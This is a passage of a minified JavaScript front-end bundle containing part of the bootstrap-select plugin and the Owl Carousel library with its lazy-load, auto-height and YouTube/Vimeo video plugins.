oString(10))||/(^9$)/.test(t.keyCode.toString(10))&&h.options.selectOnTab)&&r&&(/(32)/.test(t.keyCode.toString(10))||t.preventDefault(),h.options.liveSearch?/(32)/.test(t.keyCode.toString(10))||(h.$menuInner.find(".active a").click(),c.focus()):((c=_(":focus")).click(),c.focus(),t.preventDefault(),_(document).data("spaceSelect",!0)),_(document).data("keycount",0)),(/(^9$|27)/.test(t.keyCode.toString(10))&&r&&(h.multiple||h.options.liveSearch)||/(27)/.test(t.keyCode.toString(10))&&!r)&&(h.$menu.parent().removeClass("open"),h.options.container&&h.$newElement.removeClass("open"),h.$button.focus()))},mobile:function(){this.$element.addClass("mobile-device")},refresh:function(){this.$lis=null,this.liObj={},this.reloadLi(),this.render(),this.checkDisabled(),this.liHeight(!0),this.setStyle(),this.setWidth(),this.$lis&&this.$searchbox.trigger("propertychange"),this.$element.trigger("refreshed.bs.select")},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove(),this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove(),(this.$bsContainer||this.$menu).remove(),this.$element.off(".bs.select").removeData("selectpicker").removeClass("bs-select-hidden selectpicker")}};var o=_.fn.selectpicker;_.fn.selectpicker=e,_.fn.selectpicker.Constructor=c,_.fn.selectpicker.noConflict=function(){return _.fn.selectpicker=o,this},_(document).data("keycount",0).on("keydown.bs.select",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="menu"], .bs-searchbox input',c.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-toggle=dropdown], .bootstrap-select [role="menu"], .bs-searchbox input',function(t){t.stopPropagation()}),_(window).on("load.bs.select.data-api",function(){_(".selectpicker").each(function(){var t=_(this);e.call(t,t.data())})})}(jQuery),function(l,c,s,r){function i(t,e){this.settings=null,this.options=l.extend({},i.Defaults,e),this.$element=l(t),this.drag=l.extend({},n),this.state=l.extend({},a),this.e=l.extend({},d),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],l.each(i.Plugins,l.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),l.each(i.Pipe,l.proxy(function(t,e){this._pipe.push({filter:e.filter,run:l.proxy(e.run,this)})},this)),this.setup(),this.initialize()}function o(t){return t.touches!==r?{x:t.touches[0].pageX,y:t.touches[0].pageY}:t.touches===r?t.pageX!==r?{x:t.pageX,y:t.pageY}:t.pageX===r?{x:t.clientX,y:t.clientY}:void 0:void 0}function t(t){var e,i,n=s.createElement("div"),o=t;for(e in o)if(i=o[e],void 0!==n.style[i])return n=null,[i,e];return[!1]}var n={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},a={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},d={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null};i.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:c,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},i.Width={Default:"default",Inner:"inner",Outer:"outer"},i.Plugins={},i.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&0<t.length)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){for(var t=this._clones,e=this._items,i=this.settings.loop?t.length-Math.max(2*this.settings.items,4):0,n=0,o=Math.abs(i/2);n<o;n++)0<i?(this.$stage.children().eq(e.length+t.length-1).remove(),t.pop(),this.$stage.children().eq(0).remove(),t.pop()):(t.push(t.length/2),this.$stage.append(e[t[t.length-1]].clone().addClass("cloned")),t.push(e.length-1-(t.length-1)/2),this.$stage.prepend(e[t[t.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,n=this.settings.rtl?1:-1,o=(this.width()/this.settings.items).toFixed(3),s=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;e<i;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,s+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:o*t)*n,this._coordinates.push(s)}},{filter:["width","items","settings"],run:function(){var t,e,i=(this.width()/this.settings.items).toFixed(3),n={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(n),(n={width:this.settings.autoWidth?"auto":i-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&0<l.grep(this._mergers,function(t){return 1<t}).length)for(t=0,e=this._coordinates.length;t<e;t++)n.width=Math.abs(this._coordinates[t])-Math.abs(this._coordinates[t-1]||0)-this.settings.margin,this.$stage.children().eq(t).css(n);else this.$stage.children().css(n)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,n=2*this.settings.stagePadding,o=this.coordinates(this.current())+n,s=o+this.width()*i,r=[],a=0,l=this._coordinates.length;a<l;a++)t=this._coordinates[a-1]||0,e=Math.abs(this._coordinates[a])+n*i,(this.op(t,"<=",o)&&this.op(t,">",s)||this.op(e,"<",o)&&this.op(e,">",s))&&r.push(a);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+r.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],i.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded){var t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:r,e=this.$element.children(e).width();if(t.length&&e<=0)return this.preloadAutoWidthImages(t),!1}this.$element.addClass("owl-loading"),this.$stage=l("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},i.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,n=null;t?(l.each(t,function(t){t<=e&&i<t&&(i=Number(t))}),delete(n=l.extend({},this.options,t[i])).responsive,n.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+i)):n=l.extend({},this.options),null!==this.settings&&this._breakpoint===i||(this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=i,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},i.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},i.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});return e.data||(e.data=l("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(t)),this.trigger("prepared",{content:e.data}),e.data},i.prototype.update=function(){for(var t=0,e=this._pipe.length,i=l.proxy(function(t){return this[t]},this._invalidated),n={};t<e;)(this._invalidated.all||0<l.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(n),t++;this._invalidated={}},i.prototype.width=function(t){switch(t=t||i.Width.Default){case i.Width.Inner:case i.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},i.prototype.refresh=function(){return 0!==this._items.length&&((new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=c.orientation,this.watchVisibility(),void this.trigger("refreshed"))},i.prototype.eventsCall=function(){this.e._onDragStart=l.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=l.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=l.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=l.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=l.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=l.proxy(function(t){this.preventClick(t)},this)},i.prototype.onThrottledResize=function(){c.clearTimeout(this.resizeTimer),this.resizeTimer=c.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},i.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},i.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"!==e&&"touchend"!==e&&"touchcancel"!==e||this.onDragEnd(t)},i.prototype.internalEvents=function(){var t=("ontouchstart"in c||navigator.msMaxTouchPoints,c.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",l.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!t&&this.$stage.on("touchstart touchcancel",l.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(c,"resize",l.proxy(this.onThrottledResize,this))},i.prototype.onDragStart=function(t){var e,i,n=t.originalEvent||t||c.event;if(3===n.which||this.state.isTouch)return!1;if("mousedown"===n.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,e=o(n).x,i=o(n).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)t=this.getTransformProperty(),this.drag.offsetX=t,this.animate(t),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1;this.drag.startX=e-this.drag.offsetX,this.drag.startY=i-this.drag.offsetY,this.drag.start=e-this.drag.startX,this.drag.targetEl=n.target||n.srcElement,this.drag.updatedX=this.drag.start,"IMG"!==this.drag.targetEl.tagName&&"A"!==this.drag.targetEl.tagName||(this.drag.targetEl.draggable=!1),l(s).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",l.proxy(function(t){this.eventsRouter(t)},this))},i.prototype.onDragMove=function(t){var e,i,n;this.state.isTouch&&(this.state.isScrolling||(i=o(e=t.originalEvent||t||c.event).x,n=o(e).y,this.drag.currentX=i-this.drag.startX,this.drag.currentY=n-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":0<this.drag.distance&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(t=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),n=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,t+n),i+n)),(8<this.drag.distance||this.drag.distance<-8)&&(e.preventDefault!==r?e.preventDefault():e.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(16<this.drag.currentY||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},i.prototype.onDragEnd=function(t){if(this.state.isTouch){if("mouseup"===t.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1;this.drag.endTime=(new Date).getTime(),t=this.drag.endTime-this.drag.startTime,(3<Math.abs(this.drag.distance)||300<t)&&this.removeClick(this.drag.targetEl),t=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(t),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(t)||this.transitionEnd(),this.drag.distance=0,l(s).off(".owl.dragEvents")}},i.prototype.removeClick=function(t){this.drag.targetEl=t,l(t).on("click.preventClick",this.e._preventClick),c.setTimeout(function(){l(t).off("click.preventClick")},300)},i.prototype.preventClick=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1,t.stopPropagation&&t.stopPropagation(),l(t.target).off("click.preventClick")},i.prototype.getTransformProperty=function(){var t=c.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform");return!0!=(16===(t=t.replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},i.prototype.closest=function(i){var n=-1,o=this.width(),s=this.coordinates();return this.settings.freeDrag||l.each(s,l.proxy(function(t,e){return e-30<i&&i<e+30?n=t:this.op(i,"<",e)&&this.op(i,">",s[t+1]||e-o)&&(n="left"===this.state.direction?t+1:t),-1===n},this)),this.settings.loop||(this.op(i,">",s[this.minimum()])?n=i=this.minimum():this.op(i,"<",s[this.maximum()])&&(n=i=this.maximum())),n},i.prototype.animate=function(t){this.trigger("translate"),this.state.inMotion=0<this.speed(),this.support3d?this.$stage.css({transform:"translate3d("+t+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:t+"px"}):this.$stage.animate({left:t},this.speed()/1e3,this.settings.fallbackEasing,l.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},i.prototype.current=function(t){return t===r?this._current:0===this._items.length?r:(t=this.normalize(t),this._current!==t&&((e=this.trigger("change",{property:{name:"position",value:t}})).data!==r&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})),this._current);var e},i.prototype.invalidate=function(t){this._invalidated[t]=!0},i.prototype.reset=function(t){(t=this.normalize(t))!==r&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},i.prototype.normalize=function(t,e){var i=e?this._items.length:this._items.length+this._clones.length;return!l.isNumeric(t)||i<1?r:t=this._clones.length?(t%i+i)%i:Math.max(this.minimum(e),Math.min(this.maximum(e),t))},i.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},i.prototype.maximum=function(t){var e,i,n,o=0,s=this.settings;if(t)return this._items.length-1;if(!s.loop&&s.center)e=this._items.length-1;else if(s.loop||s.center)if(s.loop||s.center)e=this._items.length+s.items;else{if(!s.autoWidth&&!s.merge)throw"Can not detect maximum absolute position.";for(revert=s.rtl?1:-1,i=this.$stage.width()-this.$element.width();(n=this.coordinates(o))&&!(n*revert>=i);)e=++o}else e=this._items.length-s.items;return e},i.prototype.minimum=function(t){return t?0:this._clones.length/2},i.prototype.items=function(t){return t===r?this._items.slice():(t=this.normalize(t,!0),this._items[t])},i.prototype.mergers=function(t){return t===r?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},i.prototype.clones=function(i){function n(t){return t%2==0?o+t/2:e-(t+1)/2}var e=this._clones.length/2,o=e+this._items.length;return i===r?l.map(this._clones,function(t,e){return n(e)}):l.map(this._clones,function(t,e){return t===i?n(e):null})},i.prototype.speed=function(t){return t!==r&&(this._speed=t),this._speed},i.prototype.coordinates=function(t){var e=null;return t===r?l.map(this._coordinates,l.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[t-1]||0))/2*(this.settings.rtl?-1:1)):e=this._coordinates[t-1]||0,e)},i.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},i.prototype.to=function(t,e){var i,n,o,s,r,a;this.settings.loop?(i=t-this.relative(this.current()),n=this.current(),r=(o=this.current())-(s=this.current()+i)<0,a=this._clones.length+this._items.length,s<this.settings.items&&!1==r?(n=o+this._items.length,this.reset(n)):s>=a-this.settings.items&&!0==r&&(n=o-this._items.length,this.reset(n)),c.clearTimeout(this.e._goToLoop),this.e._goToLoop=c.setTimeout(l.proxy(function(){this.speed(this.duration(this.current(),n+i,e)),this.current(n+i),this.update()},this),30)):(this.speed(this.duration(this.current(),t,e)),this.current(t),this.update())},i.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},i.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},i.prototype.transitionEnd=function(t){return(t===r||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},i.prototype.viewport=function(){var t;if(this.options.responsiveBaseElement!==c)t=l(this.options.responsiveBaseElement).width();else if(c.innerWidth)t=c.innerWidth;else{if(!s.documentElement||!s.documentElement.clientWidth)throw"Can not detect viewport width.";t=s.documentElement.clientWidth}return t},i.prototype.replace=function(t){this.$stage.empty(),this._items=[],t=t&&(t instanceof jQuery?t:l(t)),this.settings.nestedItemSelector&&(t=t.find("."+this.settings.nestedItemSelector)),t.filter(function(){return 1===this.nodeType}).each(l.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(l.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},i.prototype.add=function(t,e){e=e===r?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,+t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},i.prototype.remove=function(t){(t=this.normalize(t,!0))!==r&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},i.prototype.addTriggerableEvents=function(){var i=l.proxy(function(e,i){return l.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);l.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},l.proxy(function(t,e){this.$element.on(t+".owl.carousel",i(e,t+".owl.carousel"))},this))},i.prototype.watchVisibility=function(){function t(t){return 0<t.offsetWidth&&0<t.offsetHeight}t(this.$element.get(0))||(this.$element.addClass("owl-hidden"),c.clearInterval(this.e._checkVisibile),this.e._checkVisibile=c.setInterval(l.proxy(function(){t(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),c.clearInterval(this.e._checkVisibile))},this),500))},i.prototype.preloadAutoWidthImages=function(i){var n,o,s=0,r=this;i.each(function(t,e){n=l(e),(o=new Image).onload=function(){s++,n.attr("src",o.src),n.css("opacity",1),s>=i.length&&(r.state.imagesLoaded=!0,r.initialize())},o.src=n.attr("src")||n.attr("data-src")||n.attr("data-src-retina")})},i.prototype.destroy=function(){for(var t in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&l(c).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[t].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),l(s).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},i.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?i<t:t<i;case">":return n?t<i:i<t;case">=":return n?t<=i:i<=t;case"<=":return n?i<=t:t<=i}},i.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},i.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},i.prototype.trigger=function(t,e,i){var n={item:{count:this._items.length,index:this.current()}},o=l.camelCase(l.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),s=l.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),l.extend({relatedTarget:this},n,e));return this._supress[t]||(l.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(s)}),this.$element.trigger(s),this.settings&&"function"==typeof this.settings[o]&&this.settings[o].apply(this,s)),s},i.prototype.suppress=function(t){l.each(t,l.proxy(function(t,e){this._supress[e]=!0},this))},i.prototype.release=function(t){l.each(t,l.proxy(function(t,e){delete this._supress[e]},this))},i.prototype.browserSupport=function(){this.support3d=t(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d&&(this.transformVendor=t(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0],this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][t(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""),this.state.orientation=c.orientation},l.fn.owlCarousel=function(t){return this.each(function(){l(this).data("owlCarousel")||l(this).data("owlCarousel",new i(this,t))})},l.fn.owlCarousel.Constructor=i}(window.Zepto||window.jQuery,window,document),function(a,o){var e=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type))for(var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,n=e.center&&-1*i||0,o=(t.property&&t.property.value||this._core.current())+n,s=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);n++<i;)this.load(s/2+this._core.relative(o)),s&&a.each(this._core.clones(this._core.relative(o++)),r)},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(t){var e=this._core.$stage.children().eq(t),t=e&&e.find(".owl-lazy");!t||-1<a.inArray(e.get(0),this._loaded)||(t.each(a.proxy(function(t,e){var i=a(e),n=1<o.devicePixelRatio&&i.attr("data-src-retina")||i.attr("data-src");this._core.trigger("load",{element:i,url:n},"lazy"),i.is("img")?i.one("load.owl.lazy",a.proxy(function(){i.css("opacity",1),this._core.trigger("loaded",{element:i,url:n},"lazy")},this)).attr("src",n):((e=new Image).onload=a.proxy(function(){i.css({"background-image":"url("+n+")",opacity:"1"}),this._core.trigger("loaded",{element:i,url:n},"lazy")},this),e.src=n)},this)),this._loaded.push(e.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(e){var i=function(t){this._core=t,this._handlers={"initialized.owl.carousel":e.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":e.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":e.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=e.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||window.jQuery,(window,document)),function(d,e,i){var n=function(t){this._core=t,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":d.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":d.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":d.proxy(function(t){var e=d(t.content).find(".owl-video");e.length&&(e.css("display","none"),this.fetch(e,d(t.content)))},this)},this._core.options=d.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",d.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",n=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),o=t.attr("data-width")||this._core.settings.videoWidth,s=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(n=r.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else{if(!(-1<n[3].indexOf("vimeo")))throw new Error("Video URL not supported.");i="vimeo"}n=n[6],this._videos[r]={type:i,id:n,width:o,height:s},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,t){function i(t){n=c.lazyLoad?'<div class="owl-video-tn '+l+'" '+a+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(n),e.after('<div class="owl-video-play-icon"></div>')}var n,o,s=t.width&&t.height?'style="width:'+t.width+"px;height:"+t.height+'px;"':"",r=e.find("img"),a="src",l="",c=this._core.settings;return e.wrap('<div class="owl-video-wrapper"'+s+"></div>"),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),r.length?(i(r.attr(a)),r.remove(),!1):void("youtube"===t.type?(o="http://img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(o)):"vimeo"===t.type&&d.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,i(o)}}))},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},n.prototype.play=function(t){this._core.trigger("play",null,"video"),this._playing&&this.stop();var e,i=d(t.target||t.srcElement),n=i.closest("."+this._core.settings.itemClass),o=this._videos[n.attr("data-video")],s=o.width||"100%",t=o.height||this._core.$stage.height();"youtube"===o.type?e='<iframe width="'+s+'" height="'+t+'" src="http://www.youtube.com/embed/'+o.id+"?autoplay=1&v="+o.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===o.type&&(e='<iframe src="http://player.vimeo.com/video/'+o.id+'?autoplay=1" width="'+s+'" height="'+t+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),n.addClass("owl-video-playing"),this._playing=n,e=d('<div style="height:'+t+"px; width:"+s+'px" class="owl-video-frame">'+e+"</div>"),i.after(e)},n.prototype.isInFullScreen=function(){var t=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return t&&d(t).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(t&&this._fullscreen&&this._playing)&&(this._fullscreen?this._fullscreen=!1:!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},n.prototype.destroy=function(){var t,e;for(t in 